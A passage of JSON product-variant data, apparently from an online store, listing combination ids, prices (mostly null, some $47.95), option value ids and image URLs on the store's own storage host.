99],"options_map":{"2":21,"4":37,"9":51,"5":99}},{"id":6722,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ0DJE4S35BHDQAT5NPG0.jpg","value_ids":[21,38,51,99],"options_map":{"2":21,"4":38,"9":51,"5":99}},{"id":6723,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ0DJE4S35BHDQAT5NPG0.jpg","value_ids":[21,39,51,99],"options_map":{"2":21,"4":39,"9":51,"5":99}},{"id":6724,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ0DJE4S35BHDQAT5NPG0.jpg","value_ids":[21,40,51,99],"options_map":{"2":21,"4":40,"9":51,"5":99}},{"id":6725,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ0DJE4S35BHDQAT5NPG0.jpg","value_ids":[21,42,51,99],"options_map":{"2":21,"4":42,"9":51,"5":99}},{"id":6726,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ0DJE4S35BHDQAT5NPG0.jpg","value_ids":[21,43,51,99],"options_map":{"2":21,"4":43,"9":51,"5":99}},{"id":6727,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ0DJE4S35BHDQAT5NPG0.jpg","value_ids":[21,44,51,99],"options_map":{"2":21,"4":44,"9":51,"5":99}},{"id":6728,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QJ0DJE4S35BHDQAT5NPG0.jpg","value_ids":[21,45,51,99],"options_map":{"2":21,"4":45,"9":51,"5":99}},{"id":6739,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKSYSJ7PZVAYZ78HYYZQZ.jpg","value_ids":[22,37,51,99],"options_map":{"2":22,"4":37,"9":51,"5":99}},{"id":6740,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKSYSJ7PZVAYZ78HYYZQZ.jpg","value_ids":[22,38,51,99],"options_map":{"2":22,"4":38,"9":51,"5":99}},{"id":6741,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKSYSJ7PZVAYZ78HYYZQZ.jpg","value_ids":[22,39,51,99],"options_map":{"2":22,"4":39,"9":51,"5":99}},{"id":6742,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKSYSJ7PZVAYZ78HYYZQZ.jpg","value_ids":[22,40,51,99],"options_map":{"2":22,"4":40,"9":51,"5":99}},{"id":6743,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKSYSJ7PZVAYZ78HYYZQZ.jpg","value_ids":[22,42,51,99],"options_map":{"2":22,"4":42,"9":51,"5":99}},{"id":6744,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKSYSJ7PZVAYZ78HYYZQZ.jpg","value_ids":[22,43,51,99],"options_map":{"2":22,"4":43,"9":51,"5":99}},{"id":6745,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKSYSJ7PZVAYZ78HYYZQZ.jpg","value_ids":[22,44,51,99],"options_map":{"2":22,"4":44,"9":51,"5":99}},{"id":6746,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKSYSJ7PZVAYZ78HYYZQZ.jpg","value_ids":[22,45,51,99],"options_map":{"2":22,"4":45,"9":51,"5":99}},{"id":6757,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKYAB4TGA2VKRHRYJZDEE.jpg","value_ids":[23,37,51,99],"options_map":{"2":23,"4":37,"9":51,"5":99}},{"id":6758,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKYAB4TGA2VKRHRYJZDEE.jpg","value_ids":[23,38,51,99],"options_map":{"2":23,"4":38,"9":51,"5":99}},{"id":6759,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKYAB4TGA2VKRHRYJZDEE.jpg","value_ids":[23,39,51,99],"options_map":{"2":23,"4":39,"9":51,"5":99}},{"id":6760,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKYAB4TGA2VKRHRYJZDEE.jpg","value_ids":[23,40,51,99],"options_map":{"2":23,"4":40,"9":51,"5":99}},{"id":6761,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKYAB4TGA2VKRHRYJZDEE.jpg","value_ids":[23,42,51,99],"options_map":{"2":23,"4":42,"9":51,"5":99}},{"id":6762,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKYAB4TGA2VKRHRYJZDEE.jpg","value_ids":[23,43,51,99],"options_map":{"2":23,"4":43,"9":51,"5":99}},{"id":6763,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKYAB4TGA2VKRHRYJZDEE.jpg","value_ids":[23,44,51,99],"options_map":{"2":23,"4":44,"9":51,"5":99}},{"id":6764,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QKYAB4TGA2VKRHRYJZDEE.jpg","value_ids":[23,45,51,99],"options_map":{"2":23,"4":45,"9":51,"5":99}},{"id":6775,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QNYJBM58TDJEGKPQ048NP.jpg","value_ids":[24,37,51,99],"options_map":{"2":24,"4":37,"9":51,"5":99}},{"id":6776,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QNYJBM58TDJEGKPQ048NP.jpg","value_ids":[24,38,51,99],"options_map":{"2":24,"4":38,"9":51,"5":99}},{"id":6777,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QNYJBM58TDJEGKPQ048NP.jpg","value_ids":[24,39,51,99],"options_map":{"2":24,"4":39,"9":51,"5":99}},{"id":6778,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QNYJBM58TDJEGKPQ048NP.jpg","value_ids":[24,40,51,99],"options_map":{"2":24,"4":40,"9":51,"5":99}},{"id":6779,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QNYJBM58TDJEGKPQ048NP.jpg","value_ids":[24,42,51,99],"options_map":{"2":24,"4":42,"9":51,"5":99}},{"id":6780,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QNYJBM58TDJEGKPQ048NP.jpg","value_ids":[24,43,51,99],"options_map":{"2":24,"4":43,"9":51,"5":99}},{"id":6781,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QNYJBM58TDJEGKPQ048NP.jpg","value_ids":[24,44,51,99],"options_map":{"2":24,"4":44,"9":51,"5":99}},{"id":6782,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QNYJBM58TDJEGKPQ048NP.jpg","value_ids":[24,45,51,99],"options_map":{"2":24,"4":45,"9":51,"5":99}},{"id":6793,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QP1S2FTKHD2YB5Y28XMCC.jpg","value_ids":[25,37,51,99],"options_map":{"2":25,"4":37,"9":51,"5":99}},{"id":6794,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QP1S2FTKHD2YB5Y28XMCC.jpg","value_ids":[25,38,51,99],"options_map":{"2":25,"4":38,"9":51,"5":99}},{"id":6795,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QP1S2FTKHD2YB5Y28XMCC.jpg","value_ids":[25,39,51,99],"options_map":{"2":25,"4":39,"9":51,"5":99}},{"id":6796,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QP1S2FTKHD2YB5Y28XMCC.jpg","value_ids":[25,40,51,99],"options_map":{"2":25,"4":40,"9":51,"5":99}},{"id":6797,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QP1S2FTKHD2YB5Y28XMCC.jpg","value_ids":[25,42,51,99],"options_map":{"2":25,"4":42,"9":51,"5":99}},{"id":6798,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QP1S2FTKHD2YB5Y28XMCC.jpg","value_ids":[25,43,51,99],"options_map":{"2":25,"4":43,"9":51,"5":99}},{"id":6799,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QP1S2FTKHD2YB5Y28XMCC.jpg","value_ids":[25,44,51,99],"options_map":{"2":25,"4":44,"9":51,"5":99}},{"id":6800,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QP1S2FTKHD2YB5Y28XMCC.jpg","value_ids":[25,45,51,99],"options_map":{"2":25,"4":45,"9":51,"5":99}},{"id":6811,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQNKWMYMW44952X39JF3Q.jpg","value_ids":[26,37,51,99],"options_map":{"2":26,"4":37,"9":51,"5":99}},{"id":6812,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQNKWMYMW44952X39JF3Q.jpg","value_ids":[26,38,51,99],"options_map":{"2":26,"4":38,"9":51,"5":99}},{"id":6813,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQNKWMYMW44952X39JF3Q.jpg","value_ids":[26,39,51,99],"options_map":{"2":26,"4":39,"9":51,"5":99}},{"id":6814,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQNKWMYMW44952X39JF3Q.jpg","value_ids":[26,40,51,99],"options_map":{"2":26,"4":40,"9":51,"5":99}},{"id":6815,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQNKWMYMW44952X39JF3Q.jpg","value_ids":[26,42,51,99],"options_map":{"2":26,"4":42,"9":51,"5":99}},{"id":6816,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQNKWMYMW44952X39JF3Q.jpg","value_ids":[26,43,51,99],"options_map":{"2":26,"4":43,"9":51,"5":99}},{"id":6817,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQNKWMYMW44952X39JF3Q.jpg","value_ids":[26,44,51,99],"options_map":{"2":26,"4":44,"9":51,"5":99}},{"id":6818,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQNKWMYMW44952X39JF3Q.jpg","value_ids":[26,45,51,99],"options_map":{"2":26,"4":45,"9":51,"5":99}},{"id":6829,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQWWMAPD07RPK7MMAEZ43.jpg","value_ids":[27,37,51,99],"options_map":{"2":27,"4":37,"9":51,"5":99}},{"id":6830,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQWWMAPD07RPK7MMAEZ43.jpg","value_ids":[27,38,51,99],"options_map":{"2":27,"4":38,"9":51,"5":99}},{"id":6831,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQWWMAPD07RPK7MMAEZ43.jpg","value_ids":[27,39,51,99],"options_map":{"2":27,"4":39,"9":51,"5":99}},{"id":6832,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQWWMAPD07RPK7MMAEZ43.jpg","value_ids":[27,40,51,99],"options_map":{"2":27,"4":40,"9":51,"5":99}},{"id":6833,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQWWMAPD07RPK7MMAEZ43.jpg","value_ids":[27,42,51,99],"options_map":{"2":27,"4":42,"9":51,"5":99}},{"id":6834,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQWWMAPD07RPK7MMAEZ43.jpg","value_ids":[27,43,51,99],"options_map":{"2":27,"4":43,"9":51,"5":99}},{"id":6835,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQWWMAPD07RPK7MMAEZ43.jpg","value_ids":[27,44,51,99],"options_map":{"2":27,"4":44,"9":51,"5":99}},{"id":6836,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QQWWMAPD07RPK7MMAEZ43.jpg","value_ids":[27,45,51,99],"options_map":{"2":27,"4":45,"9":51,"5":99}},{"id":6847,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSV15BRRNVGWTZ67Y8QJ5.jpg","value_ids":[28,37,51,99],"options_map":{"2":28,"4":37,"9":51,"5":99}},{"id":6848,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSV15BRRNVGWTZ67Y8QJ5.jpg","value_ids":[28,38,51,99],"options_map":{"2":28,"4":38,"9":51,"5":99}},{"id":6849,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSV15BRRNVGWTZ67Y8QJ5.jpg","value_ids":[28,39,51,99],"options_map":{"2":28,"4":39,"9":51,"5":99}},{"id":6850,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSV15BRRNVGWTZ67Y8QJ5.jpg","value_ids":[28,40,51,99],"options_map":{"2":28,"4":40,"9":51,"5":99}},{"id":6851,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSV15BRRNVGWTZ67Y8QJ5.jpg","value_ids":[28,42,51,99],"options_map":{"2":28,"4":42,"9":51,"5":99}},{"id":6852,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSV15BRRNVGWTZ67Y8QJ5.jpg","value_ids":[28,43,51,99],"options_map":{"2":28,"4":43,"9":51,"5":99}},{"id":6853,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSV15BRRNVGWTZ67Y8QJ5.jpg","value_ids":[28,44,51,99],"options_map":{"2":28,"4":44,"9":51,"5":99}},{"id":6854,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSV15BRRNVGWTZ67Y8QJ5.jpg","value_ids":[28,45,51,99],"options_map":{"2":28,"4":45,"9":51,"5":99}},{"id":6865,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSY39M4K0SEHD09EQAB10.jpg","value_ids":[29,37,51,99],"options_map":{"2":29,"4":37,"9":51,"5":99}},{"id":6866,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSY39M4K0SEHD09EQAB10.jpg","value_ids":[29,38,51,99],"options_map":{"2":29,"4":38,"9":51,"5":99}},{"id":6867,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSY39M4K0SEHD09EQAB10.jpg","value_ids":[29,39,51,99],"options_map":{"2":29,"4":39,"9":51,"5":99}},{"id":6868,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSY39M4K0SEHD09EQAB10.jpg","value_ids":[29,40,51,99],"options_map":{"2":29,"4":40,"9":51,"5":99}},{"id":6869,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSY39M4K0SEHD09EQAB10.jpg","value_ids":[29,42,51,99],"options_map":{"2":29,"4":42,"9":51,"5":99}},{"id":6870,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSY39M4K0SEHD09EQAB10.jpg","value_ids":[29,43,51,99],"options_map":{"2":29,"4":43,"9":51,"5":99}},{"id":6871,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSY39M4K0SEHD09EQAB10.jpg","value_ids":[29,44,51,99],"options_map":{"2":29,"4":44,"9":51,"5":99}},{"id":6872,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QSY39M4K0SEHD09EQAB10.jpg","value_ids":[29,45,51,99],"options_map":{"2":29,"4":45,"9":51,"5":99}},{"id":6883,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXF2VKJHXXXTAFMN2ADX9.jpg","value_ids":[30,37,51,99],"options_map":{"2":30,"4":37,"9":51,"5":99}},{"id":6884,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXF2VKJHXXXTAFMN2ADX9.jpg","value_ids":[30,38,51,99],"options_map":{"2":30,"4":38,"9":51,"5":99}},{"id":6885,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXF2VKJHXXXTAFMN2ADX9.jpg","value_ids":[30,39,51,99],"options_map":{"2":30,"4":39,"9":51,"5":99}},{"id":6886,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXF2VKJHXXXTAFMN2ADX9.jpg","value_ids":[30,40,51,99],"options_map":{"2":30,"4":40,"9":51,"5":99}},{"id":6887,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXF2VKJHXXXTAFMN2ADX9.jpg","value_ids":[30,42,51,99],"options_map":{"2":30,"4":42,"9":51,"5":99}},{"id":6888,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXF2VKJHXXXTAFMN2ADX9.jpg","value_ids":[30,43,51,99],"options_map":{"2":30,"4":43,"9":51,"5":99}},{"id":6889,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXF2VKJHXXXTAFMN2ADX9.jpg","value_ids":[30,44,51,99],"options_map":{"2":30,"4":44,"9":51,"5":99}},{"id":6890,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXF2VKJHXXXTAFMN2ADX9.jpg","value_ids":[30,45,51,99],"options_map":{"2":30,"4":45,"9":51,"5":99}},{"id":6901,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXHYFRXQ4Y9M462XB7BS5.jpg","value_ids":[31,37,51,99],"options_map":{"2":31,"4":37,"9":51,"5":99}},{"id":6902,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXHYFRXQ4Y9M462XB7BS5.jpg","value_ids":[31,38,51,99],"options_map":{"2":31,"4":38,"9":51,"5":99}},{"id":6903,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXHYFRXQ4Y9M462XB7BS5.jpg","value_ids":[31,39,51,99],"options_map":{"2":31,"4":39,"9":51,"5":99}},{"id":6904,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXHYFRXQ4Y9M462XB7BS5.jpg","value_ids":[31,40,51,99],"options_map":{"2":31,"4":40,"9":51,"5":99}},{"id":6905,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXHYFRXQ4Y9M462XB7BS5.jpg","value_ids":[31,42,51,99],"options_map":{"2":31,"4":42,"9":51,"5":99}},{"id":6906,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXHYFRXQ4Y9M462XB7BS5.jpg","value_ids":[31,43,51,99],"options_map":{"2":31,"4":43,"9":51,"5":99}},{"id":6907,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXHYFRXQ4Y9M462XB7BS5.jpg","value_ids":[31,44,51,99],"options_map":{"2":31,"4":44,"9":51,"5":99}},{"id":6908,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QXHYFRXQ4Y9M462XB7BS5.jpg","value_ids":[31,45,51,99],"options_map":{"2":31,"4":45,"9":51,"5":99}},{"id":6919,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZA9JJ1AFXEEWZ8H8WT7F.jpg","value_ids":[32,37,51,99],"options_map":{"2":32,"4":37,"9":51,"5":99}},{"id":6920,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZA9JJ1AFXEEWZ8H8WT7F.jpg","value_ids":[32,38,51,99],"options_map":{"2":32,"4":38,"9":51,"5":99}},{"id":6921,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZA9JJ1AFXEEWZ8H8WT7F.jpg","value_ids":[32,39,51,99],"options_map":{"2":32,"4":39,"9":51,"5":99}},{"id":6922,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZA9JJ1AFXEEWZ8H8WT7F.jpg","value_ids":[32,40,51,99],"options_map":{"2":32,"4":40,"9":51,"5":99}},{"id":6923,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZA9JJ1AFXEEWZ8H8WT7F.jpg","value_ids":[32,42,51,99],"options_map":{"2":32,"4":42,"9":51,"5":99}},{"id":6924,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZA9JJ1AFXEEWZ8H8WT7F.jpg","value_ids":[32,43,51,99],"options_map":{"2":32,"4":43,"9":51,"5":99}},{"id":6925,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZA9JJ1AFXEEWZ8H8WT7F.jpg","value_ids":[32,44,51,99],"options_map":{"2":32,"4":44,"9":51,"5":99}},{"id":6926,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZA9JJ1AFXEEWZ8H8WT7F.jpg","value_ids":[32,45,51,99],"options_map":{"2":32,"4":45,"9":51,"5":99}},{"id":6937,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZD1ET87DQD48TP1ZHNPQ.jpg","value_ids":[33,37,51,99],"options_map":{"2":33,"4":37,"9":51,"5":99}},{"id":6938,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZD1ET87DQD48TP1ZHNPQ.jpg","value_ids":[33,38,51,99],"options_map":{"2":33,"4":38,"9":51,"5":99}},{"id":6939,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZD1ET87DQD48TP1ZHNPQ.jpg","value_ids":[33,39,51,99],"options_map":{"2":33,"4":39,"9":51,"5":99}},{"id":6940,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZD1ET87DQD48TP1ZHNPQ.jpg","value_ids":[33,40,51,99],"options_map":{"2":33,"4":40,"9":51,"5":99}},{"id":6941,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZD1ET87DQD48TP1ZHNPQ.jpg","value_ids":[33,42,51,99],"options_map":{"2":33,"4":42,"9":51,"5":99}},{"id":6942,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZD1ET87DQD48TP1ZHNPQ.jpg","value_ids":[33,43,51,99],"options_map":{"2":33,"4":43,"9":51,"5":99}},{"id":6943,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZD1ET87DQD48TP1ZHNPQ.jpg","value_ids":[33,44,51,99],"options_map":{"2":33,"4":44,"9":51,"5":99}},{"id":6944,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8QZD1ET87DQD48TP1ZHNPQ.jpg","value_ids":[33,45,51,99],"options_map":{"2":33,"4":45,"9":51,"5":99}},{"id":6955,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R4339VEC3AKY900HBM24Y.jpg","value_ids":[34,37,51,99],"options_map":{"2":34,"4":37,"9":51,"5":99}},{"id":6956,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R4339VEC3AKY900HBM24Y.jpg","value_ids":[34,38,51,99],"options_map":{"2":34,"4":38,"9":51,"5":99}},{"id":6957,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R4339VEC3AKY900HBM24Y.jpg","value_ids":[34,39,51,99],"options_map":{"2":34,"4":39,"9":51,"5":99}},{"id":6958,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R4339VEC3AKY900HBM24Y.jpg","value_ids":[34,40,51,99],"options_map":{"2":34,"4":40,"9":51,"5":99}},{"id":6959,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R4339VEC3AKY900HBM24Y.jpg","value_ids":[34,42,51,99],"options_map":{"2":34,"4":42,"9":51,"5":99}},{"id":6960,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R4339VEC3AKY900HBM24Y.jpg","value_ids":[34,43,51,99],"options_map":{"2":34,"4":43,"9":51,"5":99}},{"id":6961,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R4339VEC3AKY900HBM24Y.jpg","value_ids":[34,44,51,99],"options_map":{"2":34,"4":44,"9":51,"5":99}},{"id":6962,"price":null,"price_formatted":"$","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8R4339VEC3AKY900HBM24Y.jpg","value_ids":[34,45,51,99],"options_map":{"2":34,"4":45,"9":51,"5":99}},{"id":6982,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWAPV7DPWCX1KD0SNWQCA.jpg","value_ids":[37,47,51,54],"options_map":{"4":37,"5":47,"9":51,"2":54}},{"id":6983,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWAPV7DPWCX1KD0SNWQCA.jpg","value_ids":[38,47,51,54],"options_map":{"4":38,"5":47,"9":51,"2":54}},{"id":6984,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWAPV7DPWCX1KD0SNWQCA.jpg","value_ids":[39,47,51,54],"options_map":{"4":39,"5":47,"9":51,"2":54}},{"id":6985,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWAPV7DPWCX1KD0SNWQCA.jpg","value_ids":[40,47,51,54],"options_map":{"4":40,"5":47,"9":51,"2":54}},{"id":6986,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWAPV7DPWCX1KD0SNWQCA.jpg","value_ids":[42,47,51,54],"options_map":{"4":42,"5":47,"9":51,"2":54}},{"id":6987,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWAPV7DPWCX1KD0SNWQCA.jpg","value_ids":[43,47,51,54],"options_map":{"4":43,"5":47,"9":51,"2":54}},{"id":7000,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWC40582A4F1CFAYSH7P9.jpg","value_ids":[37,47,51,55],"options_map":{"4":37,"5":47,"9":51,"2":55}},{"id":7001,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWC40582A4F1CFAYSH7P9.jpg","value_ids":[38,47,51,55],"options_map":{"4":38,"5":47,"9":51,"2":55}},{"id":7002,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWC40582A4F1CFAYSH7P9.jpg","value_ids":[39,47,51,55],"options_map":{"4":39,"5":47,"9":51,"2":55}